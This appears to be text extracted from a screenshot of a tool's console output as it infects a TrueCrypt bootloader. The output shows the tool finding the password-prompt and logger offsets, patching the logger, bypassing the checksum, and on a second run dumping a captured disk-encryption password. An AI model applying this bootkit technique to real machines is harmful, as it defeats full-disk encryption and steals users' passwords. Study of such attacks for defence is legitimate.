 TrueCrypt BootLoader sector num   = 5
TrueCrypt BootLoader sector count = 57
TrueCrypt BootLoader size = 29184
gzip: tc_bootloader.gz: decompression OK, trailing garbage ignored
uncompressed bootloader size = 0x4a9a
infection overhead = 0x26
Checking for prior infection...
AskPassword() offset = 0x1bb2
logger() offset = 0x7000
Patching logger at offset 7007
Bypassed checksum
New compressed bootloader size = 12005
gzip: tc_bl_patched.gz: No such file or directory
TrueCrypt BootLoader sector num   = 5
TrueCrypt BootLoader sector count = 57
TrueCrypt BootLoader size = 29184
gzip: tc_bootloader.gz: decompression OK, trailing garbage ignored
uncompressed bootloader size = 0x7026
infection overhead = 0x26
Checking for prior infection...
TrueCrypt is already infected, dumping password
*** The password is [secret] ***